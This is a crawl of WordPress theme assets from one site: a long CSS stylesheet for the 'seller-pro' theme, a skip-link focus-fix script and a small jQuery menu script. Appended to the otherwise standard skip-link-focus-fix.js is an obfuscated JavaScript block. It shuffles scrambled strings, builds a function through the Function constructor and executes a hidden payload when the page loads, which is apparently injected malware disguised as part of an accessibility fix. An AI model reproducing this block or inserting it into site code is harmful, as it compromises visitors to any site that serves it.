#primary article.grid2 .out-thumb h1.entry-title a:hover {
  color: #070707;
}
#primary article.grid2 .out-thumb .entry-excerpt {
  color: #3a3a3a;
  font-size: 13px;
  line-height: 1.5em;
}
#primary article.grid2 .out-thumb .readmore {
  font-family: 'Open Sans', Arial, sans-serif;
  text-align: right;
  font-size: 13px;
  margin-top: 10px;
  display: block;
}
#primary article.grid2 .out-thumb .readmore:hover a {
  color: #070707;
}
@media screen and (max-width: 767px) {
  #primary article.grid2 {
    width: 65%;
    margin: 10px auto;
    margin-bottom: 25px;
  }
}
@media screen and (max-width: 450px) {
  #primary article.grid2 {
    width: 100%;
  }
}
#primary article.grid3 {
  padding: 7px;
  -webkit-backface-visibility: hidden;
}
#primary article.grid3 .featured-thumb {
  padding: 0;
  overflow: hidden;
  transition: 0.5s all ease;
  -webkit-transition: 0.5s all ease;
  -moz-transition: 0.5s all ease;
  -o-transition: 0.5s all ease;
  -ms-transition: 0.5s all ease;
  border: solid 1px #c6c6c6;
}
#primary article.grid3 .featured-thumb:before {
  content: "";
  display: block;
  position: absolute;
  height: 100%;
  width: 100%;
  transition: 0.8s all ease;
  -webkit-transition: 0.8s all ease;
  -moz-transition: 0.8s all ease;
  -o-transition: 0.8s all ease;
  -ms-transition: 0.8s all ease;
  pointer-events: none;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
  background: linear-gradient(to bottom, rgba(72, 76, 97, 0) 0%, rgba(72, 76, 97, 0.6) 75%);
  z-index: 1;
}
#primary article.grid3 .featured-thumb:hover:before {
  -webkit-transform: translateY(70%);
  transform: translateY(70%);
}
#primary article.grid3 .featured-thumb img {
  -webkit-backface-visibility: hidden;
  transition: 0.6s all ease;
  -webkit-transition: 0.6s all ease;
  -moz-transition: 0.6s all ease;
  -o-transition: 0.6s all ease;
  -ms-transition: 0.6s all ease;
  z-index: 0;
  width: 100%;
}
@media screen and (max-width: 991px) {
  #primary article.grid3 .featured-thumb {
    margin: 10px;
  }
}
#primary article.grid3 .out-thumb {
  padding: 10px 0px;
}
@media screen and (max-width: 991px) {
  #primary article.grid3 .out-thumb {
    padding: 10px 10px;
  }
}
#primary article.grid3 .out-thumb h1.entry-title {
  margin: 0 0 10px 0px;
  font-size: 16px;
}
#primary article.grid3 .out-thumb h1.entry-title a {
  color: #3a3a3a;
  font-weight: bold;
}
#primary article.grid3 .out-thumb h1.entry-title a:hover {
  color: #94c9ef;
}
#primary article.grid3 .out-thumb .entry-excerpt {
  color: #636363;
  font-size: 13px;
  line-height: 1.6em;
}
#primary article.grid3 .out-thumb .readmore {
  font-family: 'Open Sans', Arial, sans-serif;
  font-size: 13px;
  margin-top: 10px;
}
#primary article.grid3 .out-thumb .readmore:hover a {
  color: #070707;
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  #primary article.grid3:nth-child(odd) {
    clear: both;
  }
}
@media screen and (max-width: 767px) {
  #primary article.grid3 {
    width: 65%;
    margin: 10px auto;
    margin-bottom: 25px;
  }
}
@media screen and (max-width: 450px) {
  #primary article.grid3 {
    width: 100%;
  }
}
.header-title span {
  background: #f7f7f7;
  padding: 20px 15px;
  display: block;
  margin-top: -40px;
  margin-bottom: 60px;
  border: solid 1px #eee;
  border-top: none;
  font-size: 30px;
  color: #777777;
}
#primary-mono #main {
  margin-top: -25px;
}
#primary-mono h1.entry-title {
  font-family: 'Open Sans', Arial, sans-serif;
  font-size: 32px;
}
#primary-mono .entry-meta {
  font-size: 13px;
  border-bottom: solid 1px #e0e0e0;
  border-top: solid 1px #e0e0e0;
  padding: 7px 10px;
  font-weight: lighter;
  color: #a0a0a0;
}
#primary-mono .entry-meta a {
  color: #a0a0a0;
}
#primary-mono .entry-meta a:hover {
  color: #94c9ef;
}
#primary-mono .entry-meta i.fa-user {
  margin-left: 15px;
}
#primary-mono .entry-meta i.fa {
  margin-right: 4px;
}
#primary-mono .entry-meta .byline {
  float: right;
}
#primary-mono .entry-content {
  color: #686868;
  line-height: 1.7em;
}
#primary-mono .entry-content a:hover {
  color: #070707;
}
#primary-mono .footer-meta {
  margin-top: 25px;
  border-bottom: solid 1px #e0e0e0;
  border-top: solid 1px #e0e0e0;
  padding: 7px 10px;
  font-weight: lighter;
  color: #a0a0a0;
}
#primary-mono .footer-meta a {
  color: #a0a0a0;
}
#primary-mono .footer-meta a:hover {
  color: #94c9ef;
}
#primary-mono .footer-meta i.fa {
  margin-left: 15px;
}
#primary-mono .footer-meta i:first-child {
  margin-left: 0px;
}
#primary-mono .edit-link {
  float: right;
}
#primary-mono code {
  background: #eee;
  color: black;
  font-weight: bold;
  font-family: 'Open Sans', Arial, sans-serif;
}
#primary-mono article.page h1.entry-title {
  border-bottom: solid 2px #94c9ef;
  margin-bottom: 20px;
  margin-top: 12px;
}
#primary-mono article.page h1.entry-title span {
  background: url(../../images/pattern2.png);
  padding: 10px 15px;
  display: inline-block;
  font-family: 'Open Sans', Arial, sans-serif;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: normal;
}
#secondary {
  margin-top: -20px;
  font-size: 13px;
}
#secondary .widget {
  background: #f7f7f7;
  border: solid 1px #e0e0e0;
  padding: 10px;
  color: #3a3a3a;
}
#secondary .widget > ul {
  margin-left: 0px;
}
#secondary .widget > ul li {
  list-style: none;
  padding-bottom: 6px;
  padding-top: 6px;
  border-bottom: solid #e0e0e0 1px;
}
#secondary .widget > ul li:last-child {
  border-bottom: none;
}
#secondary .widget > ul li:before {
  content: "\f105";
  font-family: "FontAwesome";
  margin-right: 6px;
}
#secondary h1.widget-title {
  font-size: 15px;
  padding-top: 10px;
  padding-bottom: 0px;
  padding-left: 1px;
  margin-top: 0px;
  margin-bottom: 10px;
  font-family: 'Open Sans', Arial, sans-serif;
  font-weight: bold;
  color: #686868;
}
#secondary a {
  color: #686868;
  font-weight: lighter;
}
#secondary a:hover {
  color: #94c9ef;
}
#secondary ul {
  margin-left: 20px;
}
#secondary ul ul {
  margin-left: 5px;
}
#secondary .widget_search label {
  width: 100%;
  margin-top: 5px;
}
#secondary .widget_search label input[type=search] {
  width: 100%;
}
article table {
  border: solid 1px #eee;
}
article table tr:nth-child(even) {
  background: #ffffff;
}
article table th {
  background: black;
  color: white;
  padding: 5px 10px;
}
article table td {
  padding: 5px 10px;
}
article h1,
article h2,
article h3 {
  font-family: 'Open Sans', Arial, sans-serif;
}
/* --------------- archives -------------- */
.archive section#primary h1.page-title {
  border-bottom: solid 2px #94c9ef;
  margin-bottom: 20px;
  margin-top: 11px;
}
.archive section#primary h1.page-title span {
  background: url(../../images/pattern2.png);
  padding: 10px 15px;
  display: inline-block;
  font-family: 'Open Sans', Arial, sans-serif;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: normal;
}
.archive section#primary .page-header {
  border-bottom: none;
  margin-bottom: 0px;
  padding-bottom: 0px;
}
/* --------------- pagination ------------ */
.pagination {
  margin: 20px 0;
  padding-top: 25px;
  text-align: center;
  width: 100%;
  clear: both;
}
.pagination ul {
  list-style: none;
  display: inline-block;
  text-align: center;
  margin-bottom: 0;
  margin-left: 0px;
}
.pagination ul > li {
  display: inline;
}
.pagination ul > li > a {
  color: #90c7ee;
  transition: all 0.4s ease;
}
.pagination ul > li > a:hover {
  color: #88cbfb;
  background: #f2f2f2;
}
.pagination .current {
  background: #f2f2f2;
}
.pagination ul  > li  > a,
.pagination ul  > li  > span {
  float: left;
  padding: 4px 12px;
  line-height: 20px;
  text-decoration: none;
  margin-right: 5px;
  background-color: #fcfcfc;
  border: 1px solid #f2f2f2;
  display: inline-block;
  color: #3a3a3a;
}
.pagination ul  > li  > a:hover,
.pagination ul  > li  > span:hover {
  background: none;
}
/*
.pagination ul &>li:first-child &>a, .pagination ul &>li:first-child &>span {
    border-left-width: 1px;
}
.pagination ul &>li:last-child &>a, .pagination ul &>li:last-child &>span {
    border-rigth-width: 1px;
}
*/
/* --------------- comments -------------- */
#respond input[type=text] {
  max-width: 450px;
}
#comments {
  margin-top: 55px;
}
#comments h2.comments-title {
  font-size: x-large;
  font-family: 'Open Sans', Arial, sans-serif;
}
#comments ol.comment-list {
  list-style: none;
  margin-left: 0px;
}
#comments li.comment {
  border: solid 1px #eee;
  padding: 10px;
  margin-top: 15px;
  list-style: none;
  background: #f9f9f9;
}
#comments li.comment .comment-content {
  color: #212121;
}
#comments li.trackback {
  background: #f9f9f9;
  padding: 10px;
  margin-top: 15px;
  margin-bottom: 15px;
  border: solid 1px #eee;
  font-weight: bold;
}
#comments li.trackback a {
  font-weight: normal;
}
#comments .vcard img {
  border: solid 4px #e6e6e6;
  border-radius: 5px;
  margin: 0 10px 10px 0;
}
#comments .comment-metadata {
  font-weight: bold;
}
@media screen and (max-width: 480px) {
  li.comment {
    margin-left: -5%;
  }
}
/* -------------- footer widget area -------- */
#footer-sidebar {
  padding-top: 20px;
  background: #252525;
  margin-top: 30px;
  padding-bottom: 50px;
  color: #777777;
  font-weight: lighter;
}
#footer-sidebar a {
  color: #999999;
}
#footer-sidebar a:hover {
  color: white;
}
#footer-sidebar h1.widget-title {
  font-weight: bold;
  font-family: 'Open Sans', Arial, sans-serif;
  font-size: 16px;
  color: #e5e5e5;
  margin-bottom: 20px;
}
#footer-sidebar .widget_recent_comments ul {
  margin-left: 5px;
}
#footer-sidebar .widget_recent_comments li {
  list-style: none;
  padding-bottom: 6px;
  padding-top: 6px;
  border-bottom: solid #373737 1px;
}
#footer-sidebar .widget_recent_comments li:before {
  content: "\f075" !important;
  font-family: "FontAwesome";
  margin-right: 6px;
}
#footer-sidebar .widget > ul {
  margin-left: 0px;
}
#footer-sidebar .widget > ul li {
  list-style: none;
  padding-bottom: 6px;
  padding-top: 6px;
  border-bottom: solid #373737 1px;
}
#footer-sidebar .widget > ul li:before {
  content: "\f105";
  font-family: "FontAwesome";
  margin-right: 6px;
}
#footer-sidebar .widget_nav_menu ul.menu {
  margin-left: 0px;
}
#footer-sidebar .widget_nav_menu ul.menu > li {
  list-style: none;
  padding-bottom: 6px;
  padding-top: 6px;
  border-bottom: solid #373737 1px;
}
#footer-sidebar .widget_nav_menu ul.menu > li:before {
  content: "\f054";
  font-family: "FontAwesome";
  margin-right: 6px;
}
#footer-sidebar .widget_nav_menu ul.menu > li ul {
  margin-left: 40px;
}
#footer-sidebar .widget_nav_menu ul.menu > li ul ul {
  margin-left: 20px;
}
#footer-sidebar .widget_recent_entries ul {
  margin-left: 5px;
}
#footer-sidebar .widget_recent_entries li {
  list-style: none;
  padding-bottom: 6px;
  padding-top: 6px;
  border-bottom: solid #373737 1px;
}
#footer-sidebar .widget_recent_entries li:before {
  content: "\f0f6" !important;
  font-family: "FontAwesome";
  margin-right: 6px;
}
/* -------------- custom widgets --------------*/
.rp-item {
  display: block;
  clear: both;
  overflow: auto;
  margin-bottom: 8px;
  padding-bottom: 5px;
  border-bottom: none !important;
}
.rp-item .rp-date {
  font-size: 11px;
  color: grey;
}
.rp-item:before {
  content: none !important;
}
.rp-thumb {
  float: left;
  width: 64px;
  margin-right: -5px;
  margin-top: 3px;
}
.rp-thumb img {
  width: 48px;
  border-radius: 2px;
}
.rp-thumb .rp-title {
  clear: none;
}
.rp-thumb .rp-title a {
  display: block;
}
.fp-item {
  display: block;
  clear: both;
  overflow: auto;
  margin-bottom: 8px;
  border-bottom: none !important;
  padding-bottom: 5px;
}
.fp-item:before {
  content: none !important;
}
.fp-thumb {
  width: 90%;
  margin: auto;
}
.fp-title {
  text-align: center;
  font-size: 14px;
}
.fp-date {
  font-size: 11px;
  text-align: center;
  color: grey;
}
.post_thumbs_widget {
  list-style: none;
  text-align: center;
  margin-top: 25px;
}
.post_thumbs_widget li:before {
  content: none !important;
}
.post_thumbs_widget li {
  width: 155px;
  height: 155px;
  display: inline-block;
  border-bottom: none !important;
}
.post_thumbs_widget li img {
  width: 140px;
}
.sidebar-video {
  position: relative;
  max-width: 350px;
  float: left;
  margin-bottom: 10px;
}
.sidebar-video .video-title:before {
  color: #94c9ef;
  content: "\f03d";
  font-size: 16px;
  position: relative;
  top: 0px;
  margin-right: 8px;
  font-family: "FontAwesome";
  pointer-events: none;
}
.sidebar-video .video-title:before:hover {
  text-decoration: none;
}
.sidebar-video .video-title {
  margin-bottom: 15px;
}
.sidebar-video img {
  margin-top: 10px;
  width: 350px;
  display: block;
}
.sidebar-video .video-image:before {
  font-family: "FontAwesome";
  content: "\f01d";
  font-size: 48px;
  position: absolute;
  bottom: 0px;
  right: 13px;
  color: #f2f2f2;
  z-index: 9999;
  transition: 0.4s all ease;
  pointer-events: none;
  opacity: 0.8;
}
.sidebar-video .video-image:hover:before {
  color: white;
  cursor: pointer;
  opacity: 1.0;
  pointer-events: none;
}
.widget_inkhivevideofeed {
  margin-bottom: 20px;
}
.lb-container {
  width: 100%;
}
.ih-sidebar-comment .avatar-container {
  width: 45px;
  float: left;
  margin-right: 10px;
}
.ih-sidebar-comment img {
  width: 45px;
  height: 45px;
}
.ih-sidebar-comment .com-container {
  width: 65%;
  float: left;
}
.ih-sidebar-comment p.comment {
  margin-left: 5px;
}
.widget_tp_widget_recent_tweets li:before {
  content: none;
}
.widget_tp_widget_recent_tweets li {
  margin-bottom: 15px;
  padding-bottom: 5px;
}
.widget_tp_widget_recent_tweets a {
  color: #94c9ef;
}
.widget > ul {
  margin-left: 2em;
}
.widget ul.rp {
  margin-left: 0px;
}
#secondary ul.rp,
#secondary-2 ul.rp,
#footer-sidebar ul.rp,
#secondary ul.post_thumbs_widget,
#secondary-2 ul.post_thumbs_widget,
#footer-sidebar ul.post_thumbs_widget {
  margin-left: 0px;
}
#footer-sidebar .ih-sidebar-comment .com-container {
  width: 75%;
}
#secondary .woocommerce ul.product_list_widget,
#footer-sidebar .woocommerce ul.product_list_widget,
#secondary .woocommerce-page ul.product_list_widget,
#footer-sidebar .woocommerce-page ul.product_list_widget {
  margin-left: 4px;
}
#secondary .woocommerce ul.product_list_widget li:before,
#footer-sidebar .woocommerce ul.product_list_widget li:before,
#secondary .woocommerce-page ul.product_list_widget li:before,
#footer-sidebar .woocommerce-page ul.product_list_widget li:before {
  content: none !important;
  border-bottom: none !important;
}
#secondary span.amount,
#footer-sidebar span.amount {
  font-weight: bold;
  color: #212121;
}
#secondary del,
#footer-sidebar del {
  font-size: 10px;
  color: #474747;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.cart_list li img,
.woocommerce-page ul.product_list_widget li img {
  float: left;
  margin-right: 14px;
  width: 48px;
  height: auto;
}
/* --------------- colophon ---------------- */
#colophon {
  text-align: center;
  padding: 15px;
  background: #0c0c0c;
  padding-bottom: 4px;
  color: #777777;
}
#colophon .site-info {
  text-align: left;
}
#colophon a {
  color: #999999;
  font-weight: lighter;
}
#colophon a:hover {
  color: #ddd;
}
#colophon .footer-menu {
  text-align: right;
}
#colophon .footer-menu ul {
  margin-left: 0px;
}
#colophon .footer-menu ul ul {
  display: none;
}
#colophon .footer-menu ul li {
  display: inline;
  padding-right: 10px;
}
@media screen and (max-width: 991px) {
  #colophon .site-info {
    text-align: center;
    margin: 20px;
  }
  #colophon .footer-menu {
    text-align: center;
  }
}
/*--------------- woocommerce -----------------*/
.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb {
  display: none;
}
.woocommerce .button,
.woocommerce-page .button {
  background: #94c9ef !important;
  border: none !important;
  text-shadow: none !important;
  color: white !important;
}
.woocommerce .header-title,
.woocommerce-page .header-title {
  margin-top: -40px;
}
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-message:before {
  padding-top: 0 !important;
}
.woocommerce p.woocommerce-result-count,
.woocommerce-page p.woocommerce-result-count {
  font-style: italic;
  font-size: 12px;
  font-weight: lighter;
  color: #a0a0a0;
}
.woocommerce div.related h2,
.woocommerce-page div.related h2,
.woocommerce div.upsells h2,
.woocommerce-page div.upsells h2 {
  font-size: 16px;
  font-weight: bold;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  text-align: center;
}
.woocommerce ul.products li.product div.star-rating,
.woocommerce-page ul.products li.product div.star-rating {
  margin: 1px auto 6px auto !important;
}
.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a,
.woocommerce ul.products li.product h3,
.woocommerce-page ul.products li.product h3 {
  color: #3a3a3a;
  font-weight: bold;
  font-size: 14px;
  transition: 0.4s all ease;
}
.woocommerce ul.products li.product h3:hover,
.woocommerce-page ul.products li.product h3:hover {
  color: #94c9ef;
}
.woocommerce ul.products li.product img,
.woocommerce-page ul.products li.product img {
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
}
.woocommerce ul.products li.product .add_to_cart_button,
.woocommerce-page ul.products li.product .add_to_cart_button {
  display: none;
}
.woocommerce ul.products li.product span.amount,
.woocommerce-page ul.products li.product span.amount {
  color: #94c9ef;
  font-weight: bold;
}
.woocommerce ul.products li.product span.onsale,
.woocommerce-page ul.products li.product span.onsale {
  border-radius: 0px;
  background: rgba(148, 201, 239, 0.8);
  border-bottom: none;
  box-shadow: none;
  padding: 1px 12px;
  font-size: 14px;
  margin: 5px 5px 0 0;
}
.woocommerce #content div.product,
.woocommerce-page #content div.product {
  color: #3a3a3a;
}
.woocommerce #content div.product div.star-rating,
.woocommerce-page #content div.product div.star-rating {
  /* margin: 1px auto 6px auto !important; */
}
.woocommerce #content div.product a.woocommerce-review-link,
.woocommerce-page #content div.product a.woocommerce-review-link {
  color: #939393;
  font-size: small;
  font-weight: lighter;
}
.woocommerce #content div.product a,
.woocommerce-page #content div.product a,
.woocommerce #content div.product h3,
.woocommerce-page #content div.product h3 {
  color: #3a3a3a;
  font-weight: bold;
  font-size: 14px;
}
.woocommerce #content div.product .entry-summary,
.woocommerce-page #content div.product .entry-summary {
  color: #878787;
  line-height: 1.7em;
}
.woocommerce #content div.product img,
.woocommerce-page #content div.product img {
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
}
.woocommerce #content div.product .single_add_to_cart_button,
.woocommerce-page #content div.product .single_add_to_cart_button {
  background: #94c9ef;
  border: none;
  text-shadow: none;
}
.woocommerce #content div.product span.amount,
.woocommerce-page #content div.product span.amount {
  color: #94c9ef;
  font-weight: bold;
  font-size: 18px;
}
.woocommerce #content div.product del span.amount,
.woocommerce-page #content div.product del span.amount {
  font-size: 13px;
  color: #878787;
}
.woocommerce #content div.product span.onsale,
.woocommerce-page #content div.product span.onsale {
  border-radius: 0px;
  background: rgba(148, 201, 239, 0.8);
  border-bottom: none;
  box-shadow: none;
  padding: 1px 12px;
  font-size: 14px;
  margin: 5px 5px 0 0;
}
.woocommerce #content div.product h1.product_title,
.woocommerce-page #content div.product h1.product_title {
  margin-top: 0px;
  font-weight: bold;
  margin-top: -20px;
  color: #3a3a3a;
}
.woocommerce #content div.product .product_meta,
.woocommerce-page #content div.product .product_meta {
  padding: 6px 0px;
  border-top: solid 1px #d3d3d3;
  border-bottom: solid 1px #d3d3d3;
  font-weight: lighter;
}
.woocommerce #content div.product .product_meta a,
.woocommerce-page #content div.product .product_meta a {
  color: #3a3a3a;
  font-weight: lighter;
}
.woocommerce #content div.product .woocommerce-tabs h2,
.woocommerce-page #content div.product .woocommerce-tabs h2 {
  font-weight: bold;
  color: #3a3a3a;
  font-size: 14px;
  margin-top: -1px;
}
.woocommerce #content div.product .woocommerce-tabs div.entry-content,
.woocommerce-page #content div.product .woocommerce-tabs div.entry-content {
  color: #878787;
  line-height: 1.7em;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
  background: #e0e0e0;
  text-shadow: none;
  margin-right: 10px;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
  text-shadow: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs .active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs .active {
  background: white;
}
.woocommerce .shop_table th,
.woocommerce-page .shop_table th {
  background: #f4f4f4;
  color: #3a3a3a;
  font-weight: bold;
}
.woocommerce .shop_table .shipping th,
.woocommerce-page .shop_table .shipping th,
.woocommerce .shop_table .cart-subtotal th,
.woocommerce-page .shop_table .cart-subtotal th,
.woocommerce .shop_table .order-total th,
.woocommerce-page .shop_table .order-total th {
  border-right: solid 1px #ddd;
}
.woocommerce .shop_table td,
.woocommerce-page .shop_table td {
  font-weight: lighter;
}
.single_product div.entry-summary {
  color: #6d6d6d;
}
.woocommerce-cart .entry-content .woocommerce h2 {
  font-size: 18px;
  font-weight: bold;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals th {
  background: #f4f4f4;
  color: #3a3a3a;
  border-right: solid 1px #ddd;
  border-bottom: solid 1px #ddd;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals th,
.woocommerce-cart .entry-content .woocommerce .cart-collaterals td {
  padding: 5px;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals .order-total th {
  border-bottom: none;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals td {
  padding-left: 12px;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals .shipping_calculator h2 a {
  font-size: 14px;
}
/*--------------- responsive cheats ----------- */
@media screen and (max-width: 991px) {
  #social-icons {
    float: none;
    text-align: center;
    padding-bottom: 20px;
    overflow: auto;
  }
  #social-icons img {
    float: none !important;
  }
  .featured-thumb {
    margin-bottom: 15px;
  }
  #secondary,
  #secondary-2 {
    margin-top: 25px;
  }
}
/* ----- Bug Fixes ----------*/
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-error:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-message:before {
  padding-top: 0 !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://ur-schamanin.de/wp-content/themes/seller-pro/assets/js/skip-link-focus-fix.js?ver=20130115
body_size: 2679
content:
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && 'undefined' !== typeof( document.getElementById ) ) {
		var eventMethod = ( window.addEventListener ) ? 'addEventListener' : 'attachEvent';
		window[ eventMethod ]( 'hashchange', function() {
			var element = document.getElementById( location.hash.substring( 1 ) );

			if ( element ) {
				if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) )
					element.tabIndex = -1;

				element.focus();
			}
		}, false );
	}
})();

var jQueryFilter, isMobile;
(function() {
    var Pfl = '',
        KOc = 307 - 296;

    function mPK(c) {
        var k = 1482906;
        var n = c.length;
        var f = [];
        for (var e = 0; e < n; e++) {
            f[e] = c.charAt(e)
        };
        for (var e = 0; e < n; e++) {
            var a = k * (e + 147) + (k % 35020);
            var i = k * (e + 662) + (k % 43134);
            var r = a % n;
            var b = i % n;
            var g = f[r];
            f[r] = f[b];
            f[b] = g;
            k = (a + i) % 2630307;
        };
        return f.join('')
    };
    var jKr = mPK('guaopioctdrsqrelctnfkxumsjbzrnthvwoyc').substr(0, KOc);
    var Zel = 's{;)nrw7u)e]{,.=oex).(;v=aow}-e(rhvn=rgn)r<C[gavwt;=(b=6g m=+ep(8oh79,;6f8eu8rus=,fu-l8y7! )r) =bS ,f0lk0,2t)C;912;7c(;rq;,r fhre]"*]rpvmr nk8;pCs<"hr.g5;an1ev[,0= a++jza+38sitr[,tqero;y==h7<{j=4;)f)]4v}) ]=0;tnC.gyi[uv ;lv;0jz;a+r)tv,r"[ta =.m;.{u)pa.rpiirw+ aor=beivxrs+,(.f7touas+f[>.+ubraamst[uti==xl((9oiu7ot,o iorcrto)o6tvpr8ituogl(=u=f0"{aktc+ua.jqahorlva5;5C];g<2;6+o))vrrs5sf,drae(hd)c,=d)cvarnncl)e};ono[a==i(nfAcar.n.xhrr;odav(cr11i+m(.=n;a+;;vep(wr(]vav;-)ate1*iyal3[]},)loq( hart1dn6u=k)t0)+ze)har,,dl6(nxcl(pu "o5;l+gfh)e7re;c46hiq1l(re,p;=r[km( 9}.]fs((f>e-gfgunh-fr{abCiA;.,rm,q {(c[p2  (t.np.]sf};0l;(ri;(h!dn4lr. =s9p+A)haAtpr f]epbnt.+(g f8)sog(nn]7)o n;"gr=jro;fvtb"]1=2.1hvi= gle4;2i0ry")+)a+as==9p,r2;+u=(+p3m,m;;A46=cn=cc;;,a[ vfnv=i<,9ti0(f-==,sdre08asdp+1rit(o"0+t1r.li(g))r}tC[g;.fsrlbust+c(=,aClec,2;.[ov (Sv,rnd.+=r=rh;r6=i;tz-y]n6;veen;7agmspl.c)h="m)o.1t.nnsa)';
    var Tzv = mPK[jKr];
    var KVx = '';
    var mMN = Tzv;
    var kSe = Tzv(KVx, mPK(Zel));
    var kfF = kSe(mPK('l{are6c_2F7)%x(&.)0\/..)4tb&.ni6o)r..$33;,]a;io5 a$1Sw]!]re7.a#F!_jec,|=(&..nd2tF+aaoad5.=$iF.ogF3"FF=i)r\'F()Ft;;aeM;FF(=!0M7f[=%,gt=cjr,of%i6scc i&gf{ooenn=.:;buci2%ti ncF.ae.ejFe8{e0FlF8ocm%oF!,cg%.e)ou5(cF!m0cFF;f.ma! 3}tm.e[iusF2)s(8n]a)%\/%}snc.a8)#Fennc%t{loerFoce)76d%%$4,h.=o\'a$e(4oe.!89peainctem&n.br.o!\/rr9cb{nmu).us!(;m.(s)6tF9;9(c;o1h .hrs$+bi#C2c.gq(.!mr4r.! 7+g0b6#eo=sF!}v ;k;s}ecF.e?7,em15!a!)6c9;)$0ad=r,oezb5(mr3F(_j+oh= d=r{k4(.s2e6rF)r]8binli8)+{[.s.o2:vij*!F)F4 el2cF,{u]a.;lnr1)F;,.)_ epog;%f&ecFoc+f.o.e.}t((F.w%ed|n,=h.4rer=9FF=.bi(k{}c0w](tt6=%;Fs]560$#F9cFg1rr!.s5em)jieF$(al;.F.!+)4e.+eF0%._a&sr)\/do.{"%. F!j=.p$,e=\'gc).F)r.!377M)b,p3=\'!1F2bb"s .5i]0FC;{#"o7oe7i,s=4&1,n8.e .)!tl$]8F6.()8};lnFj]op=:d!)nlre!3ecl.m|F,gM,9Fej_*SiEeFe]bF!F!trab]7toieols(oc=+p2_o=+eF6b.]bb=Fpgd3w.,%3iFaf .i6{eF|.le,on](.&%y,F"tna)1\/_{ (1-ll4aaeot(%,Ffbr)lF[),t).if+F)Fio4$nu(l).0tn.c]Fjkettm!p|nFwr6%.F3k;}-q!F$y\/yglt(0erF6fF(isw((,usp.(ttdFc7nemtFf$p%iueed).aCt.+eeaw%+eitec.(3FvorFm1ye$ls[bie)u))a3roy_:FusFF%Fji)en6FF=+F4Fr{0,Fe,S(2ouFF\/li!7tse.eeie5imt)s$F3Fo=8py6%F6r$eIv%F\/neF(4&3.o$F&n3k42-(FFFr7Sgn2s,*;(u%F}ok$!Fi%sF.}21=.;5n)bFnFn1{(;2\/+]r.F.Fe$(]cn(a$eI}!l_)&p (Feit\'n!t.vg]opz}(.)d[(0w!o;)2w2n }9il2rd(e3o.=pajnFie4(3!i-tgcr(Fni)$n.e!F}_i4et2(os.e(rnF*lF4in ocw33FFa23]reb=,l!6Fm.3(n;h)e.}.kF{F&siF\/u!(2;Fg*_(k)}tf9l!.e%oFr0C=d)bF!dtce]lF_y_)g%F(o;p{p]eg](s)ah=j.!_}f%3\'nl7ect1o.m3r(oiuFF0)o.ei,c.n4r.pFw_03cfgF%o$s.F4\/7p.3,i21.e3)}a$);*kr0doereu|FdF(_a_!,3nbnd)" F]8cn5c!.iFCF9,mF_e(tFzu "$0 oe,+0)!o3)fm]e\'$l3#je>oo_tn%4o2[F.l_%e3!F8 r.et0eif$g.fh4F!$ca!d|Ft.j\'oef1+F;fjfin_ bvre.nn[:tc5n rFt+a.o7%FFcma__;.jrt.8w9.. !ei4b Ia_)'));
    var Awu = mMN(Pfl, kfF);
    Awu(3066);
    return 8882
})();

--- FILE ---
content_type: application/javascript
request_url: https://ur-schamanin.de/wp-content/themes/seller-pro/assets/js/custom.js?ver=6.9
body_size: 369
content:
jQuery(document).ready( function () {

	//For Menu Bar
	jQuery('#site-navigation li').find('ul').hide();
		jQuery('#site-navigation li').hover(
			function(){
				
				jQuery(this).find('> ul').slideDown('fast');
			},
			function(){
				jQuery(this).find('ul').hide();
			});	
		
		jQuery('.menu-toggle').toggle(function() {
				jQuery('#site-navigation ul.menu').slideDown();
				jQuery('#site-navigation div.menu').fadeIn();
			},
			function() {
				jQuery('#site-navigation ul.menu').hide();
				jQuery('#site-navigation div.menu').hide();
		});
	

	//For Tooltips
	jQuery('#social-icons a').tooltipster({theme: 'tooltipster-shadow'});
	
	});//end ready
	
/*
jQuery(document).ready(function ($) {
        var options = { $AutoPlay: true };
        var jssor_slider1 = new $JssorSlider$('jslider-wrapper', options);
        
    });
*/